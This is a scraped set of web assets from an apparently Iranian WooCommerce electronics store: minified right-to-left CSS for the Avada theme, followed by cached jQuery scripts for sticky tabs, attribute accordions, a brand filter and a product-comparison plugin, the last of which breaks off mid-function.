.product-title{font-style:normal}.rtl .avada-button-select,.rtl .avada-color-select,.rtl .avada-image-select{margin-left:5px;margin-right:0}.fusion-menu-element-wrapper .avada-menu-login-box .fusion-menu-login-box-register{0display:block;clear:unset;padding-top:4px;margin-bottom:5px}@-moz-document url-prefix(){.rtl.single-product .avada-single-product-gallery-wrapper .flex-viewport{direction:rtl!important}}@media only screen and (min-width:951px){.rtl.woo-tabs-horizontal .woocommerce-tabs>.tabs li{float:right!important}}@media only screen and (max-width:850px){.fusion-product-name-wrapper{display:block}}@media only screen and (max-width:800px){.shop_table .product-thumbnail{float:none!important}.woo-tabs-horizontal .woocommerce-tabs>.tabs li a{padding:10px 20px!important}.woo-tabs-horizontal #wrapper .woocommerce-tabs .panel,.woo-tabs-horizontal #wrapper .woocommerce-tabs .tabs{float:right!important;margin-bottom:1px;border-bottom:1px solid #ddd}.woo-tabs-horizontal .woocommerce-tabs>.wc-tab{border-top:0}}@media only screen and (max-width:600px){p.stars a{width:20%}}@media only screen and (max-width:450px){p.stars a{width:30%}}.comment-respond .fusion-title .comment-reply-title,.fusion-title h1,.fusion-title h2,.fusion-title h3,.fusion-title h4,.fusion-title h5,.fusion-title h6{padding:0 0 0 8px}.comment-respond .fusion-title .comment-reply-title.title-heading-left,.fusion-title h1.title-heading-left,.fusion-title h2.title-heading-left,.fusion-title h3.title-heading-left,.fusion-title h4.title-heading-left,.fusion-title h5.title-heading-left,.fusion-title h6.title-heading-left{padding-right:0;text-align:right}.rtl .pagination-next:after,.rtl .single-navigation a[rel=next]:after,.rtl .woocommerce-pagination .next:after{content:'\f104';padding-right:0;padding-left:.25em;text-align:left}.rtl .pagination-prev:before,.rtl .single-navigation a[rel=prev]:before{margin-left:31px;margin-right:0}.search-field input,div#comment-textarea textarea,#comment-input input,form.avada-contact-form input,.wpcf7-form-control{font-family:inherit}.fusion-blog-layout-grid .fusion-meta-info .fusion-alignright,.fusion-blog-layout-timeline .fusion-meta-info .fusion-alignright{text-align:left}.rtl .fusion-meta-info .fusion-icon-bubbles{float:left;margin-right:3px}.rtl .fusion-meta-info .fusion-aligncenter .fusion-icon-bubbles{float:none;margin-right:0}.rtl .project-info-box span{float:right}.fusion-portfolio-wrapper#fusion-portfolio-1 .fusion-portfolio-content{text-align:right!important}.rtl .fusion-read-more:before,.rtl .more a:before{padding-right:0;padding-left:5px}.fusion-post-content ul.arrow li,.post-content ul.arrow li{padding-left:0;padding-right:25px}.fusion-post-content ul.arrow li:before,.post-content ul.arrow li:before{margin-left:0;margin-right:-25px;content:'\f104'}.fusion-blog-pagination .pagination .pagination-next:after{content:'\f104'}.wpcf7 form p{text-align:right}span.wpcf7-form-control-wrap input,.wpcf7-form-control-wrap textarea,.wpcf7 form p{font-family:inherit;direction:rtl}.pagination .inactive,.pagination .current{padding:2px 8px!important}.fusion-post-content.post-content{display:grid}.fusion-blog-layout-medium-alternate .has-post-thumbnail .fusion-post-content{margin-left:0}.rtl .fusion-content-boxes.content-boxes-timeline-vertical .heading-with-icon,.rtl .fusion-content-boxes.content-boxes-timeline-vertical .heading-with-icon .heading-link{flex-direction:revert}.rtl .fusion-content-boxes.content-boxes-icon-on-side .content-container{padding-right:65px}.rtl .fusion-content-boxes.content-boxes-timeline-vertical .content-container p{display:inline-block}.rtl .fusion-content-boxes.content-boxes-timeline-vertical .heading-with-icon{display:block}.rtl .fusion-content-boxes .content-box-shortcode-timeline{right:50%}.rtl .fusion-content-boxes.content-boxes-timeline-vertical .heading .content-box-heading{padding:0 0 25px 0}.fusion-content-boxes.content-boxes-timeline-vertical .icon-right .icon,.fusion-content-boxes.content-boxes-timeline-vertical .icon-right .image{padding-left:0}.rtl .content-boxes-timeline-vertical .heading{margin-bottom:0}.fusion-countdown .fusion-countdown-link{letter-spacing:0}.fusion-countdown .fusion-countdown-heading{letter-spacing:0}.rtl .fontawesome-icon{float:none}.fusion-counters-circle .counter-circle .fontawesome-icon{margin:0!important}.popover .arrow:after{left:0}.rtl .fusion-pricing-table .panel-body .price .currency.pos-right{font-size:20px;top:-20px;margin-right:5px;display:inline-block}.rtl .fusion-pricing-table .panel-body .price .time.pos-right{margin-left:0}.fusion-pricing-table.myTable .panel-heading .title-row,.fusion-pricing-table.myTable .pricing-row .price .currency,.fusion-pricing-table.myTable .pricing-row .price .integer-part,.fusion-pricing-table.myTable .pricing-row .price .decimal-part,.fusion-pricing-table.myTable .pricing-row .price .time{color:#fff!important}.sep-boxed-pricing .panel-body .price .time{font-size:17px}.fusion-progressbar-text-on-bar .progress-title{right:15px}.fusion-portfolio-content-wrapper .fusion-portfolio-content h4 a{font-size:12px;font-weight:100}.fusion-testimonials.clean blockquote q,.fusion-testimonials.clean .author{letter-spacing:0}a.seoquake-nofollow{text-decoration:none!important}#wrapper .fusion-tabs-widget .tab-holder .tabs li a{font-size:15px}h1.oops{font-family:inherit!important;font-size:60px!important}.fusion-menu-highlight-label{margin-left:0;margin-right:6px}.fusion-icon-only-link .menu-text{display:none}.fusion-mobile-nav-holder a.fusion-icon-only-link .fusion-megamenu-icon{display:block}.rtl .fusion-secondary-header nav>ul>li a .fusion-menu-highlight-label{display:inline-block;padding:6px 4px}.rtl .fusion-person-left{text-align:right}.rtl .fusion-title .title-heading-left{order:0}.rtl .fusion-accordian .panel-heading .panel-title a{flex-direction:row-reverse}.rtl .fusion-accordian .panel-heading .panel-title a{justify-content:space-between}.rtl .fusion-accordian .panel-title .fusion-toggle-heading{margin-left:20px;margin-right:0!important}.rtl .fusion-accordian .fusion-toggle-icon-right .panel-heading .panel-title a{flex-direction:row}.rtl .fusion-accordian .fusion-toggle-icon-right .panel-title .fusion-toggle-heading{margin-right:20px!important;margin-left:0}.rtl .fusion-secondary-menu ul.sub-menu li{text-align:right}.rtl .fusion-title.fusion-sep-none .title-heading-right{text-align:right}.rtl .fusion-filter{margin-right:auto;margin-left:30px}body.rtl header.fusion-header-wrapper.fusion-is-sticky nav.fusion-main-menu ul li{padding-right:0}.rtl.avada-menu-highlight-style-background:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li{padding-left:0}.rtl .fusion-header-v4.fusion-logo-right .fusion-logo .fusion-logo-link{order:1}.rtl .fusion-title.fusion-title-clipIn .fusion-animated-texts-wrapper:before{left:0;right:auto}.rtl .fusion-title.fusion-title-clipIn .fusion-animated-texts-wrapper span.line1{padding-right:2px}.rtl .fusion-menu-highlight-label{display:-webkit-inline-box;padding:3px 5px}.rtl .fusion-audio .mejs-controls .mejs-button{order:6}.rtl .fusion-audio .mejs-controls .mejs-time.mejs-currenttime-container{order:5}.rtl .fusion-audio .mejs-controls .mejs-time-rail{order:4}.rtl .fusion-audio .mejs-controls .mejs-time.mejs-duration-container{order:3}.rtl .fusion-audio .mejs-controls .mejs-button.mejs-volume-button.mejs-mute{order:2}.rtl .fusion-audio .mejs-controls a.mejs-horizontal-volume-slider{order:1}.rtl .fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon.icon-left{padding-right:0;float:left}.rtl .fusion-content-boxes.content-boxes-icon-on-side.content-left .content-container{padding-right:0}.rtl .fusion-main-menu-search .fusion-custom-menu-item-contents{left:0;right:auto!important}.rtl .fusion-button-span-yes,.rtl .fusion-button-default-span{display:inline-flex;justify-content:center}.rtl .fusion-button-span-yes span.fusion-button-text,.rtl .fusion-button-default-span span.fusion-button-text{order:1}.rtl .fusion-button-span-yes .button-icon-left,.rtl .fusion-button-default-span .button-icon-left{order:2}.rtl .fusion-blog-shortcode .fusion-read-more:before,.rtl .fusion-read-more:before,.rtl .more a:before,.rtl .tribe-events-viewmore>a:before{color:inherit}.rtl.mobile-menu-design-classic .fusion-mobile-selector{font-family:IranSansNum,IranSans,Tahoma}.rtl .fusion-countdown .fusion-digit-wrapper{flex-direction:row-reverse}.rtl .fusion-form-form-wrapper .fusion-form-field .fusion-form-checkbox.option-inline{margin-right:auto;margin-left:1.5em}.rtl .fusion-form-form-wrapper .fusion-form-field.option-inline .fusion-form-image-select:first-child{margin-right:0;margin-left:.33em}.fusion-menu-element-wrapper .searchform{flex-direction:column}.fusion-slider-sc:not(.fusion-has-margin) .flexslider,.flexslider{margin-bottom:0}@media only screen and (max-width:1150px){.fusion-mobile-menu-design-flyout .fusion-secondary-menu>ul>li .fusion-megamenu-icon,.fusion-mobile-menu-design-modern .fusion-secondary-menu>ul>li .fusion-megamenu-icon{text-align:right!important}}@media only screen and (max-width:800px){.rtl .fusion-mobile-menu-design-modern .fusion-secondary-menu>ul>li{text-align:right}.fusion-page-title-bar-left .fusion-page-title-secondary{text-align:right}.rtl .fusion-page-title-bar-right .fusion-page-title-wrapper{-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/themes/IranAvada-Child-Theme/includes/single-sticky-tabs/js/sticky-tabs-f105ad2fafb4744a4399980fa80cf92e.js
body_size: 117
content:
jQuery(function($){function animatedScrollTo($anchor,$stickyNavHeight=0){$('html, body').animate({scrollTop:$anchor.offset().top-$stickyNavHeight},500)}
function moveScroller(){var $anchor=$(".woocommerce-tabs");var $scroller=$(".woocommerce-tabs .tabs");var $navHeight=$(".fusion-secondary-main-menu").height();var $tabsWidth=$scroller.width();var move=function(){var st=$(window).scrollTop();var ot=$anchor.offset().top-18;var oh=$anchor.height();if(st>ot&&st<ot+oh-80){$anchor.addClass("isFixed");$scroller.css({'top':$navHeight,'width':$tabsWidth});$scroller.attr("data-sticky","true")}else if(st>ot+oh-30||st<ot){$anchor.removeClass("isFixed");$scroller.attr("data-sticky","false")}};$(window).scroll(move);move()}
if($(".woocommerce-tabs .tabs").length>0){$(".woocommerce-tabs .tabs").on('click','li',function(){if($(".woocommerce-tabs .tabs").attr("data-sticky")=="true"){var $navHeight=$(".fusion-secondary-main-menu").height();animatedScrollTo($(".woocommerce-tabs"),$navHeight)}});moveScroller()}})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-group-attributes/public/js/woocommerce-group-attributes-public-c7224c5fc97d7ad148d0ac56e8c86977.js
body_size: -3
content:
(function($){'use strict';$(document).ready(function(){$(document).on('click','.woocommerce-group-attributes-accordion-name',function(e){e.preventDefault();var $this=$(this);if($this.hasClass('woocommerce-group-attributes-accordion-name-open')){$this.removeClass('woocommerce-group-attributes-accordion-name-open');$this.find('.woocommerce-group-attributes-icon').removeClass('fa-minus').addClass('fa-plus');var values=$this.next('.woocommerce-group-attributes-accordion-values');if(values.length>0){values.first().removeClass('woocommerce-group-attributes-accordion-values-open')}else{values=$this.parent().find('.woocommerce-group-attributes-accordion-values');values.first().removeClass('woocommerce-group-attributes-accordion-values-open')}}else{$this.addClass('woocommerce-group-attributes-accordion-name-open');$this.find('.woocommerce-group-attributes-icon').addClass('fa-minus').removeClass('fa-plus');var values=$this.next('.woocommerce-group-attributes-accordion-values');if(values.length>0){values.first().addClass('woocommerce-group-attributes-accordion-values-open')}else{values=$this.parent().find('.woocommerce-group-attributes-accordion-values');values.first().addClass('woocommerce-group-attributes-accordion-values-open')}}})})})(jQuery)

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/js/frontend/clear_storage-605b985f65849c15e7286ae1ab703d1c.js
body_size: -224
content:
(function(jQuery){sessionStorage.removeItem("wc_cart_hash");sessionStorage.removeItem("wc_fragments")}(jQuery))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/mgwoocommercebrands/js/mgwoocommercebrands-9e6fa6bc4666a714f489943209cf5291.js
body_size: -188
content:
(function($){$(document).ready(function(){$(".mgt-woocommerce-brands-dropdown").change(function(){if($(this).val()){location.href=$(this).val()}})})})(jQuery)

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-better-compare/public/js/woocommerce-better-compare-public-29f7bd41be8128060f31bcaf9ed60798.js
body_size: 4369
content:
(function($){'use strict';var pluginName="compareProducts",defaults={addToCompareLink:'.add-to-compare-button',removeFromCompareLink:'.remove-from-compare-button',openCloseBarLink:$('#woocommerce-compare-bar-open-close'),openCloseBarIcon:$('#woocommerce-compare-bar-open-close i'),openCloseBarContainer:$('#woocommerce-compare-bar-open-close-container'),compareBar:$('#woocommerce-compare-bar'),compareBarItems:$('#woocommerce-compare-bar-items'),compareBarClear:$('#woocommerce-compare-bar-action-clear'),compareBarRemoveLink:'.woocommerce-compare-bar-item-remove',compareItemRemoveLink:'.woocommerce-compare-single-item-remove',compareSidebar:$('#woocommerce-compare-sidebar'),compareSidebarItems:$('#woocommerce-compare-sidebar-items'),compareSidebarClear:$('#woocommerce-compare-sidebar-action-clear'),compareSidebarRemoveLink:'.woocommerce-compare-sidebar-item-remove',clearAllLink:$('.clear-all-compared-products'),compareTable:$('#woocommerce-compare-table'),compareTableOpenLink:$('.woocommerce-compare-table-action-compare'),compareTableContainer:$('#woocommerce-compare-table-container'),compareTableCloseLink:$('#woocommerce-compare-table-close'),compareTableHideSimilaritiesCheckbox:$('.woocommerce-compare-table-hide-similarities'),compareTableHighlightDifferencesCheckbox:$('.woocommerce-compare-table-highlight-differences'),compareAutocompleteInput:$('.woocommerce-compare-autocomplete-field'),compareAutocompleteIcon:$('.woocommerce-compare-autocomplete').find('.fa'),compareAutocompleteMessage:$('.woocommerce-compare-autocomplete-message'),};function Plugin(element,options){this.element=element;this.settings=$.extend({},defaults,options);this._defaults=defaults;this.trans=this.settings.trans;this._name=pluginName;this.init()}
$.extend(Plugin.prototype,{init:function(){this.window=$(window);this.currentURL=window.location.href;this.documentHeight=$(document).height();this.windowHeight=this.window.height();this.products={};var singleCompareValues={};$('.single-product-compare-value').each(function(){var compareValue='.'+($(this).attr('class').slice(34));singleCompareValues[compareValue]=compareValue});this.isMobile=window.matchMedia("only screen and (max-width: 760px)").matches;if(this.isMobile){var toRemove=this.settings.maxProducts-this.settings.maxProductsMobile;for(var i=0;i<toRemove;i++){$('.woocommerce-compare-bar-item-placeholder').first().remove();$('.woocommerce-compare-sidebar-item-placeholder').first().remove()}}
this.singleCompareValues=singleCompareValues;this.compareBarOpenClose();this.compareBarAdd();this.compareBarRemove();this.compareAccordion();this.compareTableOpen();this.compareTableClose();this.compareTableHighlightDifferences();this.compareTableHideSimilarities();this.loadSaved();this.clearAll();this.singleProductSlider();this.singleCompareTableSlider();this.singleCompareTableHighlightDifferences();this.singleCompareTableHideSimilarities();this.compareBarAutocomplete();this.alignCompareTableRowHeight()},loadSaved:function(){var that=this;var savedProducts=that.readCookie('compare_products_products');var urlProducts=that.getParameterByName('compare');if(!that.isEmpty(savedProducts)){that.products=savedProducts;$.each(savedProducts,function(i,index){that.getSingleProduct(i,!0)});$.each($(that.settings.addToCompareLink),function(i,index){var $this=$(this);var product_id=$(index).data('product-id');if(typeof(that.products[product_id])!="undefined"){$this.removeClass('add-to-compare-button').addClass('remove-from-compare-button').html(that.trans.remove)}})}else if(!that.isEmpty(urlProducts)){var jsonStrig='{';var items=urlProducts.split(',');for(var i=0;i<items.length;i++){jsonStrig+='"'+items[i]+'":"'+items[i]+'",'}
jsonStrig=jsonStrig.substr(0,jsonStrig.length-1);jsonStrig+='}';that.products=JSON.parse(jsonStrig);$.each(that.products,function(i,index){that.getSingleProduct(i)});$.each($(that.settings.addToCompareLink),function(i,index){var $this=$(this);var product_id=$(index).data('product-id');if(typeof(that.products[product_id])!="undefined"){$this.removeClass('add-to-compare-button').addClass('remove-from-compare-button').html(that.trans.remove)}})}},compareBarAdd:function(){var that=this;var product_id;$(document).on('click',that.settings.addToCompareLink,function(e){e.preventDefault();var $this=$(this);$this.html('<i class="fa fa-refresh fa-spin"></i>')
product_id=$this.data('product-id');if(product_id==""){$this.html(that.trans.add);return}
if(typeof(that.products[product_id])!='undefined'){$this.html(that.trans.add);return}
that.getSingleProduct(product_id)})},compareBarRemove:function(){var that=this;$('.woocommerce-single-compare-table').on('click',that.settings.compareItemRemoveLink,function(e){e.preventDefault();var $this=$(this);var product_id=$this.data('product-id');$(document).find('.remove-from-compare-button[data-product-id="'+product_id+'"]').removeClass('remove-from-compare-button').addClass('add-to-compare-button').html(that.trans.add);$(document).find('.single-product-compare-column-'+product_id).remove();that.removeProduct(product_id)});$('.woocommerce-compare-bar-items').on('click',that.settings.compareBarRemoveLink,function(e){e.preventDefault();var $this=$(this);var product_id=$this.data('product-id');$(document).find('.remove-from-compare-button[data-product-id="'+product_id+'"]').removeClass('remove-from-compare-button').addClass('add-to-compare-button').html(that.trans.add);that.removeProduct(product_id)});$('.woocommerce-compare-sidebar-items').on('click',that.settings.compareSidebarRemoveLink,function(e){e.preventDefault();var $this=$(this);var product_id=$this.data('product-id');$(document).find('.remove-from-compare-button[data-product-id="'+product_id+'"]').removeClass('remove-from-compare-button').addClass('add-to-compare-button').html(that.trans.add);that.removeProduct(product_id)});$(document).on('click',that.settings.removeFromCompareLink,function(e){e.preventDefault();var $this=$(this);var product_id=$this.data('product-id');$(document).find('.remove-from-compare-button[data-product-id="'+product_id+'"]').removeClass('remove-from-compare-button').addClass('add-to-compare-button').html(that.trans.add);that.removeProduct(product_id)})},compareAccordion:function(){var that=this;var accordionTitles=$('.woocommerce-better-compare-accordion-title');if(accordionTitles.length<1){return}
accordionTitles.each(function(i,index){var $this=$(this);if($this.hasClass('woocommerce-better-compare-accordion-title-open')){return}
var attributesToHide=$this.data('hide-attributes');$(attributesToHide).each(function(i,index){$('.single-product-compare-value-attr-'+index).hide()})});$('.woocommerce-better-compare-accordion-title').on('click',function(e){var $this=$(this);var attributesToHide=$this.data('hide-attributes');if(attributesToHide.length<0){return}
var groupId=$this.data('group-id');var allGroupTitles=$('.woocommerce-better-compare-accordion-title.single-product-compare-value-group-'+groupId);if($this.hasClass('woocommerce-better-compare-accordion-title-open')){allGroupTitles.removeClass('woocommerce-better-compare-accordion-title-open');allGroupTitles.find('.woocommerce-group-attributes-icon').removeClass('fa-minus').addClass('fa-plus');$(attributesToHide).each(function(i,index){$('.single-product-compare-value-attr-'+index).hide()})}else{allGroupTitles.addClass('woocommerce-better-compare-accordion-title-open');allGroupTitles.find('.woocommerce-group-attributes-icon').addClass('fa-minus').removeClass('fa-plus');$(attributesToHide).each(function(i,index){$('.single-product-compare-value-attr-'+index).show()})}})},removeProduct:function(product_id){var that=this;var barContainer=$('.woocommerce-compare-bar-items').find('.woocommerce-compare-bar-item-container[data-product-id="'+product_id+'"]');barContainer.addClass('woocommerce-compare-bar-item-placeholder').removeData('data-product-id');barContainer.find('.woocommerce-compare-bar-item').html('');var sidebarContainer=$('.woocommerce-compare-sidebar-items').find('.woocommerce-compare-sidebar-item-container[data-product-id="'+product_id+'"]');sidebarContainer.addClass('woocommerce-compare-sidebar-item-placeholder').removeData('data-product-id');sidebarContainer.find('.woocommerce-compare-sidebar-item').html('');delete that.products[product_id];if(window.history.replaceState){that.buildReplaceState()}
that.saveCookie('compare_products_products',that.products,30)},getSingleProduct:function(product_id,isSaved){var that=this;if(isSaved===undefined){isSaved=!1}
jQuery.ajax({url:that.settings.ajax_url,type:'post',dataType:'JSON',data:{action:'compare_products_get_single',product:product_id},success:function(response){if(response.status=="error"){var remove=confirm(response.message);if(remove==!0){that.settings.clearAllLink.trigger('click');that.getSingleProduct(product_id);return}else{$('.add-to-compare-button[data-product-id="'+product_id+'"]').html(that.trans.add)
return}}
that.products[product_id]=product_id;if(that.isMobile){that.settings.maxProducts=that.settings.maxProductsMobile}
if(that.getObjectSize(that.products)>that.settings.maxProducts){delete that.products[product_id];$('.add-to-compare-button[data-product-id="'+product_id+'"]').html(that.trans.add)
alert(that.trans.max);return}
that.saveCookie('compare_products_products',that.products,30);if(window.history.replaceState){that.buildReplaceState()}
if(that.settings.compareBar.length>0){that.addProductToBar(response,isSaved)}
if(that.settings.compareSidebar.length>0){that.addProductToSidebar(response)}
$('.add-to-compare-button[data-product-id="'+product_id+'"]').removeClass('add-to-compare-button').addClass('remove-from-compare-button').html(that.trans.remove)},error:function(jqXHR,textStatus,errorThrown){that.removeProduct(product_id);console.log('An Error Occured: '+jqXHR.status+' '+errorThrown+'! Please contact System Administrator!')}})},addProductToBar:function(product,isSaved){var that=this;var emptyBarItemContainers=$('.woocommerce-compare-bar-item-placeholder')
var product_id=product.ID;if(isSaved===undefined){isSaved=!1}
if(emptyBarItemContainers.length>0){var emptyBarItemContainer=$(emptyBarItemContainers[0]);emptyBarItemContainer.attr('data-product-id',product_id);emptyBarItemContainer.removeClass('woocommerce-compare-bar-item-placeholder');var html='<a href="'+product.url+'"><img src="'+product.img+'"></a><a href="#" data-product-id="'+product_id+'" class="woocommerce-compare-bar-item-remove"><i class="fa fa-times"></i></a>';html+='<a href="'+product.url+'"><div class="woocommerce-compare-bar-title">'+product.title+'</div></a>';emptyBarItemContainer.find('.woocommerce-compare-bar-item').html(html);if(that.getObjectSize(that.products)>=2&&!isSaved){that.compareBarOpen()}}},addProductToSidebar:function(product){var that=this;var emptySidebarItemContainers=$('.woocommerce-compare-sidebar-item-placeholder')
var compareBarExists=that.settings.compareBar;var product_id=product.ID;if(emptySidebarItemContainers.length>0){var emptySidebarItemContainer=$(emptySidebarItemContainers[0]);emptySidebarItemContainer.attr('data-product-id',product_id);emptySidebarItemContainer.removeClass('woocommerce-compare-sidebar-item-placeholder');var html='<div class="woocommerce-compare-sidebar-img">';html+='<a href="'+product.url+'"><img src="'+product.img+'"></a><a href="#" data-product-id="'+product_id+'" class="woocommerce-compare-sidebar-item-remove"><i class="fa fa-times"></i></a>';html+='</div>';html+='<a href="'+product.url+'"><div class="woocommerce-compare-sidebar-title">'+product.title+'</div></a>';html+='<div class="woocommerce-compare-sidebar-clearfix"></div>';emptySidebarItemContainer.find('.woocommerce-compare-sidebar-item').html(html)}},compareBarOpenClose:function(){var that=this;that.settings.openCloseBarLink.on('click',function(e){e.preventDefault();if(that.settings.compareBarItems.is(':visible')){that.compareBarClose()}else{that.compareBarOpen()}})},compareBarOpen:function(){this.settings.compareBarItems.slideDown(1000);this.settings.openCloseBarIcon.removeClass('fa-angle-double-up').addClass('fa-angle-double-down')},compareBarClose:function(){this.settings.compareBarItems.slideUp(1000);this.settings.openCloseBarIcon.removeClass('fa-angle-double-down').addClass('fa-angle-double-up')},compareTableOpen:function(){var that=this;that.settings.compareTableOpenLink.on('click',function(e){if(!(/#/.test(this.href))){return}
e.preventDefault();if(that.isEmpty(that.products)){return}
that.compareBarClose();jQuery.ajax({url:that.settings.ajax_url,type:'post',dataType:'JSON',data:{action:'compare_products_get_all',products:that.products},success:function(response){that.settings.compareTableContainer.slideDown(1000);if(that.isEmpty(response)){return}
that.renderCompareTable(response)},error:function(jqXHR,textStatus,errorThrown){console.log('An Error Occured: '+jqXHR.status+' '+errorThrown+'! Please contact System Administrator!')}})})},renderCompareTable:function(data){var that=this;var html="";var compareTable=that.settings.compareTable;var maxCols=12;var attributeNameCols=2;var productsCount=that.getObjectSize(that.products);maxCols=maxCols-attributeNameCols;var singleColXS=Math.floor(12/productsCount);var singleCol=Math.floor(maxCols/productsCount);var tableCompareValues={};compareTable.html();$.each(data,function(i,products){var compareValue='.compare-table-row-attribute-value-'+i;tableCompareValues[compareValue]=compareValue;html+='<div class="row compare-table-row compare-table-row-'+i+'">';html+='<div class="col-xs-12 col-sm-2 compare-table-row-attribute-name compare-table-row-attribute-name-'+i+'">'+that.trans[i]+'</div>';$.each(products,function(product_id,product_data){html+='<div class="col-xs-'+singleColXS+' col-sm-'+singleCol+' compare-table-row-attribute-value compare-table-row-attribute-value-'+i+'">'+product_data+'</div>'});html+='<div class="compare-table-row-clear"></div>';html+='</div>'});that.tableCompareValues=tableCompareValues;compareTable.html(html);$('.compare-table-row-attribute-value').each(function(){var compareValue='.'+($(this).attr('class').slice(43))})},compareTableClose:function(){var that=this;that.settings.compareTableCloseLink.on('click',function(e){e.preventDefault();that.settings.compareTableContainer.slideUp(1000)})},clearAll:function(){var that=this;that.settings.clearAllLink.on('click',function(e){e.preventDefault();$.each(that.products,function(i,product_id){$('.remove-from-compare-button[data-product-id="'+product_id+'"]').removeClass('remove-from-compare-button').addClass('add-to-compare-button').html(that.trans.add);var barContainer=$('.woocommerce-compare-bar-items').find('.woocommerce-compare-bar-item-container[data-product-id="'+product_id+'"]');barContainer.addClass('woocommerce-compare-bar-item-placeholder').removeData('data-product-id');barContainer.find('.woocommerce-compare-bar-item').html('');var sidebarContainer=$('.woocommerce-compare-sidebar-items').find('.woocommerce-compare-sidebar-item-container[data-product-id="'+product_id+'"]');sidebarContainer.addClass('woocommerce-compare-sidebar-item-placeholder').removeData('data-product-id');sidebarContainer.find('.woocommerce-compare-sidebar-item').html('')});that.compareBarClose();that.products={};that.deleteCookie('compare_products_products')
var savedProducts=that.readCookie('compare_products_products');that.buildReplaceState()})},compareBarAutocomplete:function(){var that=this;if(that.settings.compareAutocompleteInput.length<1){return!1}
that.settings.compareAutocompleteInput.on('keypress',function(e){if(e.which!=13){return!0}
var $this=$(this);var skuOrProduct=$this.val();if(skuOrProduct==""){return!1}
that.settings.compareAutocompleteIcon.removeClass('fa-eye').addClass('fa-spin fa-circle-o-notch');jQuery.ajax({url:that.settings.ajax_url,type:'post',dataType:'json',data:{action:'compare_check_product',skuOrProduct:skuOrProduct},success:function(response){that.settings.compareAutocompleteMessage.text(response.message);that.settings.compareAutocompleteIcon.removeClass('fa-spin fa-circle-o-notch').addClass('fa-eye');if(response.product!=""){$this.val('');if(typeof(that.products[response.product])!='undefined'){that.settings.compareAutocompleteMessage.text('Already on Compare List');return}
that.getSingleProduct(response.product)}},error:function(jqXHR,textStatus,errorThrown){console.log('An Error Occured: '+jqXHR.status+' '+errorThrown+'! Please contact System Administrator!')}});return!1})},compareTableHighlightDifferences:function(){var that=this;that.settings.compareTableHighlightDifferencesCheckbox.on('change',function(e){var $this=$(this);if($this.is(':not(:checked)')){$.each(that.tableCompareValues,function(i,index){$(index).removeClass('compare-table-highlight')});return}
$.each(that.tableCompareValues,function(i,index){var values=[];var columns=$(index);$.each(columns,function(){values.push($(this).text())});if(values.length>0){var allSame=!!values.reduce(function(a,b){return(a===b)?a:NaN});if(allSame==!1){columns.addClass('compare-table-highlight')}}})})},compareTableHideSimilarities:function(){var that=this;that.settings.compareTableHideSimilaritiesCheckbox.on('change',function(e){var $this=$(this);if($this.is(':not(:checked)')){$.each(that.tableCompareValues,function(i,index){var row=index.replace('value','name');$(row).removeClass('compare-table-hidden');$(index).removeClass('compare-table-hidden')});return}
$.each(that.tableCompareValues,function(i,index){var values=[];var columns=$this.parent().parent().find(index);if(i==".compare-table-row-attribute-value-rm"||i.substr(0,40)==".compare-table-row-attribute-value-group"){return}
$.each(columns,function(){values.push($(this).text())});if(values.length>0){var allSame=!!values.reduce(function(a,b){return(a===b)?a:NaN});if(allSame==!0){var row=index.replace('value','name');$(row).addClass('compare-table-hidden');columns.addClass('compare-table-hidden')}}})})},singleCompareTableHideSimilarities:function(){var that=this;that.settings.compareTableHideSimilaritiesCheckbox.on('change',function(e){var $this=$(this);if($this.is(':not(:checked)')){$.each(that.singleCompareValues,function(i,index){$(index).removeClass('compare-table-hidden')});return}
$.each(that.singleCompareValues,function(i,index){var values=[];var columns=$this.parent().parent().find(index);var i=0;$.each(columns,function(){if(i==0&&that.settings.singleCompareTableShowAttrNameInColumn=="1"){i++;return}
values.push($(this).text())});if(values.length>0){var allSame=!!values.reduce(function(a,b){return(a===b)?a:NaN});if(allSame==!0){columns.addClass('compare-table-hidden')}}})})},singleCompareTableHighlightDifferences:function(){var that=this;that.settings.compareTableHighlightDifferencesCheckbox.on('change',function(e){var $this=$(this);if($this.is(':not(:checked)')){$.each(that.singleCompareValues,function(i,index){$(index).removeClass('compare-table-highlight')});return}
$.each(that.singleCompareValues,function(i,index){var values=[];var columns=$(index);var i=0;$.each(columns,function(){if(i==0&&that.settings.singleCompareTableShowAttrNameInColumn=="1"){i++;return}
values.push($(this).text())});if(values.length>0){var allSame=!!values.reduce(function(a,b){return(a===b)?a:NaN});if(allSame==!1){columns.addClass('compare-table-highlight')}}})})},singleProductSlider:function(){var sliderExists=$('.single-product-compare-products-slick');if(sliderExists.length>0){sliderExists.not('.slick-initialized').slick()}},singleCompareTableSlider:function(){var sliderExists=$('.woocommerce-single-compare-table-slick');if(sliderExists.length>0){sliderExists.not('.slick-initialized').slick()}},alignCompareTableRowHeight:function(){$.each(this.singleCompareValues,function(i,index){$(this).matchHeight({byRow:!1})})},buildReplaceState:function(){var that=this;var products=that.products;that.currentURL=that.removeURLParameter(that.currentURL,'compare');var queryCheck=that.currentURL.split('?');if(queryCheck.length>1&&queryCheck[1]!==''){var url=that.currentURL+'&'}else if(queryCheck.length>1&&queryCheck[1]==''){var url=that.currentURL}else{var url=that.currentURL+'?'}
if(!that.isEmpty(products)){url+='compare='+Object.keys(products).map(function(k){return products[k]}).join(",")}
